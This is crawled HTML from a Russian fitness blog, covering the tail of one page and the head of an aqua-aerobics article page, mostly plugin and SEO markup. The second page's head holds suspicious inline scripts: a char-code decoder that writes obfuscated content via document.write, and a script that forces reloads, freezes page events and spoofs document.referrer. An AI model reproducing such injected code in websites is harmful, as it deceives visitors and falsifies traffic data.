				txWrapper.innerHTML = '<div class=\"sm_list  qip\" style=\"width:30px; height:30px; background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif); background-position:center center; background-repeat:no-repeat;\"onmouseover=\"var el = this.childNodes[0];if( el.style.display == \'block\' )return;el.style.display=\'block\';for( var i=0; i < el.childNodes.length; i++ ){var l = el.childNodes[i];var bg = l.getAttribute(\'bg\');if( bg )l.setAttribute( \'style\', bg );}\"onmouseout=\"this.childNodes[0].style.display = \'none\'\"><div class=\"sm_container\"><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif);\" title=\":-)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-(\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sad.gif);\" title=\":-(\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-D\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/laugh.gif);\" title=\":-D\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:rofl:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/rofl.gif);\" title=\"(:rofl:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:blum:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/blum.gif);\" title=\"(:blum:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:kiss:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/kiss.gif);\" title=\"(:kiss:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yes:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yes.gif);\" title=\"(:yes:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:no:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/no.gif);\" title=\"(:no:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:good:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/good.gif);\" title=\"(:good:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:bad:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/bad.gif);\" title=\"(:bad:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:unknw:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/unknw.gif);\" title=\"(:unknw:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:sorry:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sorry.gif);\" title=\"(:sorry:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:pardon:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/pardon.gif);\" title=\"(:pardon:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:wacko:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/wacko.gif);\" title=\"(:wacko:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:acute:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/acute.gif);\" title=\"(:acute:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boast:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boast.gif);\" title=\"(:boast:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boredom:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boredom.gif);\" title=\"(:boredom:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:dash:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/dash.gif);\" title=\"(:dash:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:search:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/search.gif);\" title=\"(:search:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:crazy:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/crazy.gif);\" title=\"(:crazy:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yess:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yess.gif);\" title=\"(:yess:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:cool:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/cool.gif);\" title=\"(:cool:)\"></div></div></div>';
				txWrapper.setAttribute('class', 'kws-wrapper');
				txWrapper.appendChild(tx);
				txWrapper = txPar.insertBefore(txWrapper, txNext);
			}
		</script>
		<link rel='stylesheet' id='styles-css'  href='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/css/main.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kandeleria.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"f5c3135ea7","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&#038;ver=3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/wow.min.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/superfish.js'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.min.all.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/inview.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":88,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sevenmb = {"ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","varPref":"sevenmb","nonce":"6065183d37","ladcnt":"0","postid":"8490","homeurl":"https:\/\/kandeleria.ru","scroll":"1","popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.5.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/waypoints/jquery.waypoints.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"130"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html
body_size: 20185
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Эффективная ли аквааэробика для похудения - отзывы</title>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href="https://kandeleria.ru/wp-content/uploads/2015/11/favicon.ico" rel="icon" type="image/x-icon">
<script type='text/javascript'>function sl(b){var c = b.split(','); var d = String.fromCharCode.apply(null,c); document.write(d);}</script>

<script type='text/javascript'>var post_slug = 'akvaaerobika-dlya-pohudeniya-2';</script>
<script type="text/javascript">
var width = document.documentElement.clientWidth,
	reload_bool = false,
	flat_current_time = new Date(),
	flat_current_year = flat_current_time.getFullYear(),
	flat_current_month = flat_current_time.getMonth() + 1,
	flat_current_day = flat_current_time.getDate(),
	flat_current_hours = flat_current_time.getHours(),
	flat_current_minutes = flat_current_time.getMinutes(),
	date = flat_current_day+'.'+flat_current_month+'.'+flat_current_year,
	time = flat_current_hours+':'+flat_current_minutes;
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
	redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
	redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
	redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
	redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
if(document.referrer != window.location.href){
	document.cookie = "redirect_to_cookie_reload="+escape(document.referrer);
}else{
	document.cookie = "redirect_to_cookie_reload=234";
}
function exit( status ) {
	var i;
	if (typeof status === 'string') {
		alert(status);
	}
	window.addEventListener('error', function (e) {e.preventDefault();e.stopPropagation();}, false);
	var handlers = [
		'copy', 'cut', 'paste',
		'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
		'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
		'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
	];
	function stopPropagation (e) {
		e.stopPropagation();
	}
	for (i=0; i < handlers.length; i++) {
		window.addEventListener(handlers[i], function (e) {stopPropagation(e);}, true);
	}
	if (window.stop) {
		window.stop();
	}
	throw '';
}
var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
if(!redirect_to_cookie_count){
	redirect_to_cookie_count = 1;
}
if(redirect_to_cookie_width != width && redirect_to_cookie_count < 3){
	setTimeout(function(){
		document.cookie = "redirect_to_cookie_width="+width;
		redirect_to_cookie_count = redirect_to_cookie_count + 1;
		window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
		document.cookie = "redirect_to_cookie_date="+date;
		document.cookie = "redirect_to_cookie_time="+time;
		window.location.reload();
	},1);
	exit();
}else{
	localStorage.setItem('redirect_to_cookie_count', '0');
}
if(redirect_to_cookie_reload != 234){
	document.cookie = "redirect_to_cookie_reload=234";
	var flat_referrer = redirect_to_cookie_reload;
	delete window.document.referrer;
	window.document.__defineGetter__('referrer', function () {
		return flat_referrer;
	});
}
console.log(window.document.referrer);
</script>
			
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Хотите стать стройно и красивой? Ваш выход - аквааэробика для похудения! Будьте всегда в форме и не забывайте про правильное питание."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Эффективная ли аквааэробика для похудения - отзывы" />
<meta property="og:description" content="Хотите стать стройно и красивой? Ваш выход - аквааэробика для похудения! Будьте всегда в форме и не забывайте про правильное питание." />
<meta property="og:url" content="https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html" />
<meta property="og:site_name" content="Бодибилдинг и фитнес - образ жизни успешных людей!" />
<meta property="article:section" content="Тренировки" />
<meta property="article:published_time" content="2014-09-10T20:15:46+00:00" />
<meta property="og:image" content="https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-01.jpg" />
<meta property="og:image:secure_url" content="https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-01.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="366" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kandeleria.ru/#website","url":"https://kandeleria.ru/","name":"\u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","potentialAction":{"@type":"SearchAction","target":"https://kandeleria.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html#primaryimage","url":"https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-01.jpg","width":550,"height":366,"caption":"\u0430\u043a\u0432\u0430\u0430\u044d\u0440\u043e\u0431\u0438\u043a\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f"},{"@type":"WebPage","@id":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html#webpage","url":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html","inLanguage":"ru-RU","name":"\u042d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u043b\u0438 \u0430\u043a\u0432\u0430\u0430\u044d\u0440\u043e\u0431\u0438\u043a\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f - \u043e\u0442\u0437\u044b\u0432\u044b","isPartOf":{"@id":"https://kandeleria.ru/#website"},"primaryImageOfPage":{"@id":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html#primaryimage"},"datePublished":"2014-09-10T20:15:46+00:00","dateModified":"2014-09-10T20:15:46+00:00","author":{"@id":"https://kandeleria.ru/#/schema/person/3dd43a3dcb617141fff92e76f28f03d5"},"description":"\u0425\u043e\u0442\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c \u0441\u0442\u0440\u043e\u0439\u043d\u043e \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u043e\u0439? \u0412\u0430\u0448 \u0432\u044b\u0445\u043e\u0434 - \u0430\u043a\u0432\u0430\u0430\u044d\u0440\u043e\u0431\u0438\u043a\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f! \u0411\u0443\u0434\u044c\u0442\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u0432 \u0444\u043e\u0440\u043c\u0435 \u0438 \u043d\u0435 \u0437\u0430\u0431\u044b\u0432\u0430\u0439\u0442\u0435 \u043f\u0440\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u043f\u0438\u0442\u0430\u043d\u0438\u0435.","breadcrumb":{"@id":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/","url":"https://kandeleria.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/training","url":"https://kandeleria.ru/training","name":"\u0422\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0438"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html","url":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html","name":"\u0410\u043a\u0432\u0430\u0430\u044d\u0440\u043e\u0431\u0438\u043a\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f"}}]},{"@type":["Person"],"@id":"https://kandeleria.ru/#/schema/person/3dd43a3dcb617141fff92e76f28f03d5","name":"\u0412\u0430\u043b\u0435\u0440\u0438\u044f \u0417\u0443\u0431\u0440\u043e\u0432\u0430","image":{"@type":"ImageObject","@id":"https://kandeleria.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/32f121afefcebcc7abfe3a9a788651fe?s=96&r=g","caption":"\u0412\u0430\u043b\u0435\u0440\u0438\u044f \u0417\u0443\u0431\u0440\u043e\u0432\u0430"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента" href="https://kandeleria.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев" href="https://kandeleria.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев к &laquo;Аквааэробика для похудения&raquo;" href="https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html/feed" />
<link rel='stylesheet' id='promoted-products-css'  href='https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-genericons-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css'  href='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kandeleria.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 50%;}
</style>
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://kandeleria.ru/wp-content/uploads/titan-framework-gp-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arimo-css'  href='//fonts.googleapis.com/css?family=Arimo:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.all.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buy_product_style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kandeleria.ru/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='rich_quotes-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"7cb8a923be"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://kandeleria.ru/wp-json/' />
<link rel='shortlink' href='https://kandeleria.ru/?p=8490' />
<link rel="alternate" type="application/json+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html&#038;format=xml" />

<style type="text/css">
nav#breadcrumbs { margin-bottom: 10px; padding: 5px; background: #eee; font-size: 0.9em;}
.top-menu .fitmagazine a { color: #ed003f } 
.similar-posts {background: #eee; overflow: hidden;}
.similar-posts .h2 { background: #99b2b7; color: #fff; font-family: "Roboto Condensed",sans-serif;  font-size: 14px; font-weight: 700; padding: 6px 10px;  position: relative; text-transform: uppercase; }
.similar-posts .similar-post {margin: 5px 10px;} 
